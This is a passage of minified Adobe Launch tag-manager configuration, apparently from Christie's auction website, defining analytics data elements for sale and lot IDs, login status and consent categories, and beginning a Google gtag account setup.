r=t[n].split("/")[1];else if("CRSB"==t[n].split("/")[0])var a=t[n].split("/")[1];if(r&&a)return r+"-"+a}}return}catch(e){}}}},"press center-left rail position":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return t.parent().find(".portrait").index(t)+1}return"unknown"}}},"Department Page-Upcoming Sale-Follow-sale id":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return parseFloat(jQuery(e).next().next().next().children().text().replace("Sale",""))}}},Lot_Object_ID_8_8_16:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){jQuery(".christies-icon_favourite.button-icon").attr("data-objectid")}}},ecom_sale_id:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleId"}},ACR_page_template:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return s.eVar36||s.prop36?s.eVar36||s.prop36:""}catch(e){}}}},ACR_ANA_AA_ref_info:{modulePath:"core/src/lib/dataElements/sessionStorage.js",settings:{name:"ANA_AA_ref_info"}},"LDP Sale Title":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery(".sale-title").text()}}},_feature_related_feature_index:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown";if(e&&jQuery){var n=jQuery(e).closest("td");t=jQuery(".module > .related-features td").index(n)+1}return t}catch(e){console.error(e.message)}return""}}},"Page: Type":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.pageType"}},"Search Lot Follow ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-objectid")}}},"ACR Sale Registration":{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=20,t=0,n=setInterval((function(){return(t+=1)===e?(clearInterval(n),!1):"undefined"!=typeof dtm&&dtm&&dtm.redirectedFromRegistration&&"true"==dtm.redirectedFromRegistration.toLowerCase()?(clearInterval(n),!0):void 0}),1e3)}}},AdobeConsent:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(window.adobe&&window.adobe.optIn&&"function"==typeof window.adobe.optIn.approve){const e=window.adobe.optIn.Categories,t="true"===_satellite.getVar("ACR_OneTrust_Targeting"),n="true"===_satellite.getVar("ACR_OneTrust_Performance");_satellite.logger.log("Consent for 'targeting' (ACR_OneTrust_Targeting):",t),_satellite.logger.log("Consent for 'Performance' (ACR_OneTrust_Performance):",n);const r=[e.ADCLOUD,e.CAMPAIGN],a=[e.AAM,e.ANALYTICS,e.ECID,e.TARGET,e.MEDIA_ANALYTICS];let o=[];t?(_satellite.logger.log("targeting consent given, adding:",r),r.forEach((function(e){e&&-1===o.indexOf(e)&&o.push(e)}))):_satellite.logger.log("targeting consent NOT given."),_satellite.logger.log("approvedCategories after targeting check",o),n?(_satellite.logger.log("Performance consent given, adding:",a),a.forEach((function(e){e&&-1===o.indexOf(e)&&o.push(e)}))):_satellite.logger.log("Performance consent NOT given.");const i=Object.values(e).filter((function(e){return-1===o.indexOf(e)}));_satellite.logger.log("Opted-in Adobe Categories:",o),_satellite.logger.log("Opted-out Adobe Categories:",i),o.length>0&&window.adobe.optIn.approve(o,!0),i.length>0&&window.adobe.optIn.deny(i,!0),window.adobe.optIn.complete()}else _satellite.logger.error("Adobe Opt-in object (window.adobe.optIn) not found. Ensure ECID extension is configured with Opt-in enabled and Visitor.getInstance is called early on page load.");window.AnalyticsDataLayer&&(window.eventDataLayer||[]).push({event:"page_view"}),void 0!==_satellite.track&&(_satellite.setVar("OT_set",!0),_satellite.track("AA_page_view"),_satellite.track("cookiePreferenceUpdated")),"undefined"!=typeof gtag2&&window.updateGoogleConsentValues()}}},"Department-highlights position":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return t.parent().parent().parent().parent().find("li.list-items--item").index(t)+1}return"unknown"}}},current_url:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.prop37"}},"Lot Page: lot Number for Absentee bid":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-lotnumber")}}},"Press Center: PDF Download/View":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link"),t=jQuery(e).find("p:first").text();return jQuery.trim(t)}}},ecom_sale_name:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleName"}},"Lot page: Sale ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("[name*='$hdnSaleID']")[0].value}}},"ACR data_sale_lot_number":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"AnalyticsDataLayer.sale.lot_number"}},"LotPage SaleNumber":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("#main_center_0_lnkSaleNumber").text()}}},SaleID:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"SaleID",caseInsensitive:!0}},"SLP SaleID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("[data-saleid]").attr("data-saleid")}}},ecom_language_name:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.languageName"}},ACR_User_Agent:{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"window.navigator.userAgent"}},"Search:  Followed IntSale ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-saleid")}}},saleid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleId"}},only_watch_sale_ids:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return["32668","30344","32599","38248","30728"]}}},ecom_payment_method:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.paymentMode"}},ecom_page_name:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.pageName"}},catagory:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar25"}},saleType:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleType"}},sc_pageName:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.pageName"}},"press-center-filters":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).parent().parent().children().children("span").text()}}},ecom_lot_number:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.lotNumber"}},_share_type_test:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown",n=[];return e&&jQuery&&(n=jQuery(e).find('div[id^="ShareDiv-reaction"]').attr("id").match(/ShareDiv-reaction\d+\-([^_]+)/i))[1]&&(t=n[1].toLowerCase()),t}catch(e){console.error(e.message)}return""}}},ADL_Sale_ID:{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"AnalyticsDataLayer.sale.id"}},"Department Page: social icon":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("title")}}},"ACR data_sale_id":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"AnalyticsDataLayer.sale.id"}},PropertyName:{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"_satellite.property.name"}},only_watch_test_include:{defaultValue:"false",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("only_watch_sale_ids");if("/ChristiesAPIServices/Registration/bidding.aspx"!==window.location.pathname)return"false";if(_satellite.getVar("ADL_Sale_ID")&&e.includes(_satellite.getVar("ADL_Sale_ID")))return _satellite.setVar("only_watch_sale_id",_satellite.getVar("ADL_Sale_ID")),"true";if(void 0===_satellite.getVar("ADL_Sale_ID"))try{if(document.querySelector("#hdnSaleID")&&document.querySelector("#hdnSaleID").value)var t=document.querySelector("#hdnSaleID").value;return!t&&document.querySelector("#btnChristiesLive")&&(t=document.querySelector("#btnChristiesLive").getAttribute("data-regurl").split("&")[2].split("=")[1]),!t&&document.querySelector("#btnOk_modal")&&(t=document.querySelector("#btnOk_modal").getAttribute("data-regurl").split("&")[2].split("=")[1]),!t&&document.querySelector("#lnkTermsAndConditions")&&(t=document.querySelector("#lnkTermsAndConditions").getAttribute("data-regurl").split("?")[1].split("&")[0].split("=")[1]),e.includes(t)?(_satellite.setVar("only_watch_sale_id",t),"true"):"false"}catch(e){return"false"}return _satellite.getVar("ADL_Sale_ID")&&e.includes(_satellite.getVar("ADL_Sale_ID"))?void 0:"false"}}},ecom_channel:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.channel"}},"press center-Relate sale-bottom":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return t.parent().find("li.RelatedSalesClass").index(t)+1}return"unknown"}}},isProductionEnvironment:{forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"production"===_satellite.environment.stage}}},ecom_purchase_id:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.purchaseId"}},"Absentee Bid Maximum Amount":{defaultValue:"0",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"test"}}},ecom_products:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=[],t=_satellite.getVar("ecom_sale_id");if("object"==typeof dtm&&"object"==typeof dtm.products)for(var n=0,r=dtm.products.length;n<r;n++){var a=dtm.products[n],o=a,i=[];i="object"==typeof a?[t,o=a.uniqueId,a.quantity||"",a.price||"","","eVar57=Online"]:[t,o],e.push(i.join(";"))}return e.join(",")}catch(e){}}}},_feature_related_lots_index:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown";return e&&jQuery&&jQuery(e).closest("#relatedlots > li").index()>-1&&(t=jQuery(e).closest("#relatedlots > li").index()+1),t}catch(e){console.error(e.message)}return""}}},Sale_ID_Registration_popup:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("#hdnSaleID").attr("value")}}},"ACR isProduction":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=/^(www\.|artist\.|onlineonly\.)?christies\.com$/g.test(window.location.hostname);return localStorage&&localStorage.getItem&&"true"===localStorage.getItem("sdsat_tagDebug")&&(e=!0),String(e)}catch(e){}}}},selected_lang:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar22"}},"sc_Logged-in":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.prop6"}},"Press Center- related lot position":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return t.parent().find(".RelatedLotsClass").index(t)+1}return"unknown"}}},"Lot Page: Lot Number":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("#main_center_0_lblLotNumber").text()}}},ecomm_payConfirmation_ProductName:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar83"}},ecom_currency_code:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.currencyCode"}},ecom_sale_type:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleType"}},search_location:{defaultValue:"",forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"searchFrom",caseInsensitive:!0}},EnableCookieBanner:{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"window.EnableCookieBanner"}},"Press Center- related features position -Text":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return t.parent().parent().parent().find("div.image-description").index(t)+1}return"unknown"}}},"Local Storage - email":{modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"cust_info"}},"mob-app":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return window.navigator.userAgent.indexOf("mob-app")>-1}catch(e){}}}},page_language:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar22"}},isUserLoggedIn:{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){const t=`; ${document.cookie}`.split(`; ${e}=`);return void 0===t?"undefined":2===t.length?t.pop().split(";").shift():void 0}var t=e("WebClient_Id");return void 0!==t&&t.length>0?"Logged In":"Not Logged In/No Account"}}},"ACR cookieDomainPeriods":{defaultValue:"2",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.hostname.indexOf("christies.com.cn")>-1?"3":"2"}}},"LDP Expanding Section Text":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).parent().parent().first().text().trim()}}},clientGuid:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){const t=`; ${document.cookie}`.split(`; ${e}=`);return void 0===t?"undefined":2===t.length?t.pop().split(";").shift():void 0}var t=e("WebClient_Id");return void 0!==t?t.split("=").pop():0}}},"Press Center- related features position":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return t.parent().parent().parent().parent().find("div.image-preview-container").index(t)+1}return"unknown"}}},search_keyword:{defaultValue:"",forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"entry",caseInsensitive:!0}},ecom_client_guid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.clientGuid"}},feature_id:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"_FeatureID"}},direct_call_events:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return["registration_full","registration_light","fast_sign_up","ecatalogue_page_load","sale_registration_live","bid_live_christies_live","bid_live_online_absentee","follow_live_lot","follow_live_sale","ecatalogue_pdf_download","follow_ecom_lot","online_auction_registration","online_auction_bid","online_auction_max_bid","ae_successful_submission","ae_step_one","ae_step_two","ae_step_three","bidding_popup_change_user"]}}},"ACR FastSignup TY":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"class",elementSelector:"div.fsu_header-5_primary"}},"Department Page-Exceptional Prices-Follow-Lot id":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("id")}}},ACR_absentee_lotnum:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if(jQuery){var e=jQuery("#lbllotnumber_modal");if(e.length){var t=e[0].innerText.replace(/lot|sale|\s/gi,"").split("|"),n=t[0];return t[1],n}}}catch(e){}}}},IsMobileApp:{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"window.IsMobileApp"}},"Calendar Pages":{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.location.pathname,t={"/calendar/":"Auction Calendar","/viewings/":"Viewings","/results/":"Auction Results","/valuationdays/":"Valuation Days","/events/":"Special Events"};for(var n in t)if(t.hasOwnProperty(n)&&document.location.pathname==n)return t[n];return e}}},ecom_site_subsection:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return _satellite.getVar("ecom_page_name").split(":").splice(0,2).join(":")}catch(e){}}}},sc_department_pageName:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("h1.header-1").attr("data-dtm-dpttitle")}}},"Lot Page: Sale ID for Absentee bid ":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-saleid")}}},ecom_parent_lot_id:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.parentLotObjectId"}},ecom_channel_sale_name:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.channelSaleName"}},"SLP - Follow Lot Object ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-objectid")}}},_feature_related_auction_index:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown";return e&&jQuery&&jQuery(e).closest("#relatedsales > li").index()>-1&&(t=jQuery(e).closest("#relatedsales > li").index()+1),t}catch(e){console.error(e.message)}return""}}},"ACR_Department Name":{defaultValue:"",forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm_s.eVar25"}},user_status:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.prop6"}},sale_number_8_8_16:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery(".favourite a").attr("data-saleid")}}},"ACR OptanonActiveGroups":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[],t=window.location.hostname;return window.OptanonActiveGroups&&"string"==typeof window.OptanonActiveGroups?e=OptanonActiveGroups.split(","):"christies.com"===t.substring(t.length-13)&&(e=["1"]),e.filter((function(e){return"1"==e||"2"==e||"3"==e||"4"==e}))}}},googleads_params:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return{dtm:!0,allow_custom_scripts:!0,u1:_satellite.getVar("page_language").toLowerCase()||s.prop59||s.eVar22||"english",u10:_satellite.getVar("ACR data_sale_id")||_satellite.getVar("ecom_sale_id")||_satellite.getVar("sale_number")||_satellite.getVar("ACR Sale Registration ID")||s.eVar6||"",u2:_satellite.getVar("ACR data_sale_name")||_satellite.getVar("ecom_lot_title")||_satellite.getVar("auction_name_mslp")||"no auction name",u3:_satellite.getVar("category")||"",u4:_satellite.getVar("user_guid")||"",u5:_satellite.getVar("ecom_sale_name")||_satellite.getVar("ecom_lot_title")||"",u6:_satellite.getVar("ecom_sale_id")||"",u7:_satellite.getVar("current_url")||window.location.href||"",u8:_satellite.getVar("current_url")||window.location.href||"",u9:_satellite.getVar("ecom_lot_number")||_satellite.getVar("lot_number")||""}}catch(e){}}}},DobuleCLick_Link:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("href")}}},"ACR Light Registration":{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"#ctl00_MainContent_dvThanks h1.heading-3_secondary span"}},debug_info:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];try{if("string"==typeof _satellite.environment.id&&e.push(`TMSPROP:${_satellite.environment.id.slice(-7)}`),"string"==typeof _satellite.buildInfo.buildDate&&e.push(`TMSPUB:${_satellite.buildInfo.buildDate}`),"object"==typeof window.dtm_s&&"string"==typeof window.dtm_s.version?e.push(`AA:${window.dtm_s.version}`):"object"==typeof window.s&&"string"==typeof window.s.version&&e.push(`AA:${window.s.version}`),"object"==typeof window.adobe&&"object"==typeof window.adobe.target&&"string"==typeof adobe.target.VERSION&&e.push(`AT:${adobe.target.VERSION}`),"object"==typeof _satellite.getVisitorId()&&"string"==typeof _satellite.getVisitorId().version&&e.push(`ECID:${_satellite.getVisitorId().version}`),"string"==typeof _satellite.cookie.get("OptanonConsent")){var t=_satellite.cookie.get("OptanonConsent").split("&").find((function(e){return e.startsWith("version=")}));"string"==typeof t&&e.push(`CMPVER:${t.replace("version=","")}`)}"string"==typeof typeof window.OptanonActiveGroups&&e.push(`CMPOPTS:${window.OptanonActiveGroups}`)}catch(e){_satellite.logger.error(e)}finally{return`~${e.join("~")}~`}}}},ecom_page_type:{defaultValue:"",forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.pageType"}},isIframe:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location!==window.parent.location}}},ecom_object_id:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.parentLotObjectId"}},"press-center-top-nav":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).text().trim()}}},"MSLP-Slideshow Number-Next slide":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=jQuery("span.counter").html(),t=jQuery("span.total-count").html(),n=Number(e)+1;return"Slideshow- "+(n=n>Number(t)?1:Number(e)+1)+" of "+t}}},hostname:{forceLowerCase:!0,modulePath:"core/src/lib/dataElements/pageInfo.js",settings:{attribute:"hostname"}},ACR_platform_name:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return _satellite.getVar("mob-app")||_satellite.getVar("IsMobileApp")?"ios":"web"}catch(e){}}}},sc_channel:{defaultValue:"",forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.channel"}},"allow-auto-pageview":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=window.location.pathname.toLowerCase(),t=["/bidding/christieslive.aspx","/bidding/absenteebid.aspx","/bidding/entersaleroom.aspx","/mychristies/signupajax.aspx","/bidding/saleregistration.aspx"],n=0,r=t.length;n<r;n++)if(e==t[n])return!1;return!0}}},_feature_related_department_index:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown",n="Department & Artists";if(e&&jQuery){var r=jQuery(e).closest("div.related-dept-artist");n=jQuery.trim(r.find("h3").text()),t=r.find("a").index(e)+1}return n+"-"+t}catch(e){console.error(e.message)}return""}}},_feature_related_content_index:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown";return e&&jQuery&&(t=jQuery(e).closest("tr").index()*(jQuery(e).closest("td").siblings().length+1)+jQuery(e).closest(".related-features td").index()+1),t}catch(e){console.error(e.message)}return""}}},appVersion:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.navigator.appVersion}}
},"DoubleClick-Department Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){jQuery(".header-1").text()}}},"Search:  Followed Sale Number":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-salenumber")}}},"SLP Internal Sale Number":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery(".favourite a").attr("data-saleid")}}},ACR_absentee_salenum:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if(jQuery){var e=jQuery("#lbllotnumber_modal");if(e.length){var t=e[0].innerText.replace(/lot|sale|\s/gi,"").split("|");return t[0],t[1]}}}catch(e){}}}},sale_number:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar6"}},"SLP Department Val 2":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"sOmnitureDepartment"}},ecom_client_status:{defaultValue:"Not Logged In/No Account",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if(_satellite.getVar("ecom_client_id"))return"Logged In"}catch(e){}}}},"LDP: DotCom Lot Status":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("[data-lotstatus]").attr("data-lotstatus")}}},ecom_keyword:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=new URL(document.location).searchParams.get("Keyword");return console.log(e),e}}},ACR_OneTrust_Functional:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return-1!==_satellite.getVar("ACR OptanonActiveGroups").indexOf("3")?"true":"false"}}},"Sale_Number_Registration_popup ":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("#lblSaleId_modal").text().replace("SALE ","")}}},saleNumber:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleNumber"}},"Lot Page: Object ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("[name*='hdnObjectID']")[0].value}}},user_guid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar7"}},"SLP Department Val":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("[data-onmituredepartment]").attr("data-onmituredepartment")}}}},extensions:{"acronym-gtag.js":{displayName:"Google Global Site Tag (gtag)",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP4088787701664ce4bfc67739775f5c33/",settings:{accounts:{1677857608330:{id:"1677857608330",name:"GA4",type:"ga",options:[],accounts:{staging:"G-GLG82XPPEV",production:"G-JY5M0EHE4W",development:"G-GLG82XPPEV"},settings:{linker:{domains:"",decorate_forms:!1,accept_incoming:!0},user_id:"",cookie_name:"",optimize_id:"",anonymize_ip:!1,cookie_domain:"",cookie_expires:""},custom_map:[]},1683051543682:{id:"1683051543682",name:"DC-13146216",type:"dc",options:[],accounts:{staging:"",production:"DC-13146216",development:""},settings:{}},1686591601628:{id:"1686591601628",name:"AW-964510178",type:"aw",options:[],accounts:{staging:"",production:"AW-964510178",development:""},settings:{conversion_linker:!0,conversion_cookie_prefix:""}},1686592222317:{id:"1686592222317",name:"Universal Analytics",type:"ga",options:[],accounts:{staging:"UA-43063665-4",production:"UA-43063665-3",development:"UA-43063665-4"},settings:{linker:{domains:"",decorate_forms:!1,accept_incoming:!0},user_id:"",cookie_name:"",optimize_id:"",anonymize_ip:!1,cookie_domain:"",cookie_expires:""},custom_map:[]},1686683533267:{id:"1686683533267",name:"DC-10620980",type:"dc",options:[],accounts:{staging:"",production:"DC-10620980",development:""},settings:{}},1763667996946:{id:"1763667996946",name:"AW-17676438581 - 